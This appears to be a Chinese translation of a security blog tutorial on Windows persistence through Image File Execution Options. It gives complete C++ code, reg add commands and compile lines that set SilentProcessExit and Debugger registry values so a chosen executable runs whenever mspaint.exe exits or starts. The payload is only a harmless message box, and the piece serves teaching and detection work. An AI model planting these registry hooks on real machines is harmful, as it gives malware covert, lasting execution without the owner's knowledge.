翻译至: https://cocomelonc.github.io/malware/2022/09/10/malware-pers-10.html

这篇文章是我自己对一个有趣的恶意软件持久性技巧的研究的结果:通过图像文件执行选项。
图像文件执行选项永久链接
IFEO 使开发人员能够将调试器附加到应用程序或进程。这允许调试器/应用程序与正在调试的应用程序同时运行。
如何设置此功能?我们可以在另一个应用程序静默退出时启动一个进程/程序。
应用程序的_静默退出_意味着应用程序已通过以下两种方式之一终止:
- 通过调用
ExitProcess进行自我终止 - 另一个进程通过调用终止
TerminateProcess受监视的进程
这可以通过以下注册表项进行配置:
HKLM\Software\Microsoft\Windows NT\CurrentVersion\SilentProcessExit
实际示例永久链接
让我们在Microsoft Paint(mspaint.exe)静默退出后运行我们的恶意软件。
所以,假设我们有我们的“恶意软件”(hack.cpp):
/*
hack.cpp
evil app for windows persistence via IFEO
author: @cocomelonc
https://cocomelonc.github.io/malware/2022/09/10/malware-pers-10.html
*/
#include <windows.h>
#pragma comment (lib, "user32.lib")
int WINAPI WinMain(HINSTANCE hInstance, HINSTANCE hPrevInstance, LPSTR lpCmdLine, int nCmdShow) {
MessageBox(NULL, "Meow-meow!", "=^..^=", MB_OK);
return 0;
}如你所见,像往常一样,我使用“meow-meow”消息框“恶意软件”=^.。^=
然后,创建用于修改注册表的持久性脚本 (pers.cpp):
/*
pers.cpp
windows persistence via IFEO (GlobalFlag)
author: @cocomelonc
https://cocomelonc.github.io/malware/2022/09/10/malware-pers-10.html
*/
#include <windows.h>
#include <string.h>
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
DWORD gF = 512;
DWORD rM = 1;
// image file
const char* img = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\mspaint.exe";
// silent exit
const char* silent = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SilentProcessExit\\mspaint.exe";
// evil app
const char* exe = "Z:\\2022-09-10-malware-pers-10\\hack.exe";
// GlobalFlag
// LONG res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\mspaint.exe", 0 , KEY_WRITE, &hkey);
LONG res = RegCreateKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)img, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE | KEY_QUERY_VALUE, NULL, &hkey, NULL);
if (res == ERROR_SUCCESS) {
// create new registry key
// reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mspaint.exe" /v GlobalFlag /t REG_DWORD /d 512
RegSetValueEx(hkey, (LPCSTR)"GlobalFlag", 0, REG_DWORD, (const BYTE*)&gF, sizeof(gF));
RegCloseKey(hkey);
}
// res = RegOpenKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)"SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\SilentProcessExit\\mspaint.exe", 0 , KEY_WRITE, &hkey);
res = RegCreateKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)silent, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE | KEY_QUERY_VALUE, NULL, &hkey, NULL);
if (res == ERROR_SUCCESS) {
// create new registry key
// reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1
// reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v MonitorProcess /d "Z:\..\hack.exe"
RegSetValueEx(hkey, (LPCSTR)"ReportingMode", 0, REG_DWORD, (const BYTE*)&rM, sizeof(rM));
RegSetValueEx(hkey, (LPCSTR)"MonitorProcess", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegCloseKey(hkey);
}
return 0;
}那么我们在这里做了什么?首先,我们在HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion下创建了SilentProcessExit键,然后通过添加GlobalFlag启用了静默进程退出监控功能:
//...
LONG res = RegCreateKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)img, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE | KEY_QUERY_VALUE, NULL, &hkey, NULL);
//...
//...
// reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mspaint.exe" /v GlobalFlag /t REG_DWORD /d 512
RegSetValueEx(hkey, (LPCSTR)"GlobalFlag", 0, REG_DWORD, (const BYTE*)&gF, sizeof(gF));
//...通过将 MonitorProcess 设置为 ...\hack.exe.exe将 ReportingMode 设置为 1,mspaint.exe 的每个静默退出现在都会触发我们的“恶意软件”黑客的执行hack.exe:
//...
RegSetValueEx(hkey, (LPCSTR)"ReportingMode", 0, REG_DWORD, (const BYTE*)&rM, sizeof(rM));
RegSetValueEx(hkey, (LPCSTR)"MonitorProcess", 0, REG_SZ, (unsigned char*)exe, strlen(exe));演示永久链接
编译恶意软件:
x86_64-w64-mingw32-g++ -O2 hack.cpp -o hack.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive
运行它,目的是为了检查正确性:


因此,检查注册表项:
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" /s
也SilentProcessExit:
req query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit" /s
正如预期的那样,我们的目标应用程序缺少一些注册表项。因此,当它开始和关闭时,没有任何反应:


现在让我们编译:
x86_64-w64-mingw32-g++ -O2 pers.cpp -o pers.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive
并运行我们的脚本以实现持久性 pers.exe,然后再次检查注册表项:
.\pers.exe
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options" /s
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit" /s
最后,再次运行 mspaint.exe:


并关闭它:

ReportingMode 注册表项启用 Windows 错误报告进程 (WerFault.exe),该进程将是 MonitorProcess 键值hack.exe父进程.exe:

WerFault.exe- 用于跟踪与操作系统、Windows 功能和应用程序相关的错误。
IFEO 调试器类型永久链接
还有另一种通过调试器密钥实现的 IFEO。只需在此注册表项中为受害进程创建一个调试器:
HKLM\Software\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mspaint.exe
则只需要将恶意应用程序存储在System32中.
所以源代码很简单,看起来像这样:
/*
pers2.cpp
windows persistence via IFEO 2(Debugger)
author: @cocomelonc
https://cocomelonc.github.io/malware/2022/09/10/malware-pers-10.html
*/
#include <windows.h>
#include <string.h>
int main(int argc, char* argv[]) {
HKEY hkey = NULL;
DWORD gF = 512;
DWORD rM = 1;
// image file
const char* img = "SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Image File Execution Options\\mspaint.exe";
// evil app
const char* exe = "hack.exe";
// Debugger
LONG res = RegCreateKeyEx(HKEY_LOCAL_MACHINE, (LPCSTR)img, 0, NULL, REG_OPTION_NON_VOLATILE, KEY_WRITE | KEY_QUERY_VALUE, NULL, &hkey, NULL);
if (res == ERROR_SUCCESS) {
// create new registry key
// reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\mspaint.exe" /v Debugger /d "hack.exe"
RegSetValueEx(hkey, (LPCSTR)"Debugger", 0, REG_SZ, (unsigned char*)exe, strlen(exe));
RegCloseKey(hkey);
}
return 0;
}让我们编译它:
x86_64-w64-mingw32-g++ -O2 pers2.cpp -o pers2.exe -I/usr/share/mingw-w64/include/ -s -ffunction-sections -fdata-sections -Wno-write-strings -fno-exceptions -fmerge-all-constants -static-libstdc++ -static-libgcc -fpermissive
实际应用中的用例:





当Microsoft Paint进程(mspaint.exe)启动时,这将导致恶意软件被执行。完善!
APT29 组和软件(如 SUNBURST)在野使用这种权限维持技巧。
ATT&CK MITRE: IFEO Injection
MSDN:监视静默进程退出
在映像文件执行选项中使用全局标志的持久性
APT29
旭日
GitHub 上的源代码
如有侵权请联系:admin#unsafe.sh